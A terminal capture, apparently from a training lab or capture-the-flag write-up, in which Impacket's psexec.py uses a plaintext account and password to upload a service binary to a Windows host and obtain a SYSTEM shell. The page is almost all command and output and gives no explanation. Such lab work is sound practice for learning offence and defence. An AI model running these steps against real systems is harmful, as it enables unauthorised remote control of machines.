 root@ip-10-10-113-221:~# psexec.py enterprise-security:sand_0873959498@$VICTIM
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.10.226.60.....
[*] Found writable share ADMIN$
[*] Uploading file XyAhXwiX.exe
[*] Opening SVCManager on 10.10.226.60.....
[*] Creating service OLjn on 10.10.226.60.....
[*] Starting service OLjn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name          SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group